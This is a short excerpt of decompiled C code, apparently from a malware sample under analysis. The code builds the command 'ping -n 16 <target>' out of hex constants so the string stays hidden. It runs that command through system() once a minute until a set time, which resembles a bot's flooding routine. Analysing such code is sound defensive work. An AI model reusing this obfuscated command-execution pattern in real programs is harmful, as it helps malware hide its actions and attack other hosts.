 18 local_18 = time64((__time64_t *)0x0);
19 do {
20 do {
21 if (param_3 <= local_18) {
22 return local_18;
23 }
24 if (param_2 == 1) {
25 local_2b = 0x31206e;
26 local_2e = 0x6e69;
27 local_2c = 0;
28 local_33 = 0x73252036;
29 local_2f = 0;
30 local_37 = 0x2d2067;
31 local_27[0] = 0x70;
32 strcat((char *)local_27,(char *)&local_2e);
33 strcat((char *)local_27,(char *)&local_37);
34 strcat((char *)local_27,(char *)&local_2b);
35 strcat((char *)local_27,(char *)&local_33);
36 sprintf(local_68,(char *)local_27,param_1);
37 system(local_68);
38 memset(local_27,0,0xe);
39 Sleep(60000);
40 }
41 } while (param_2 != 2);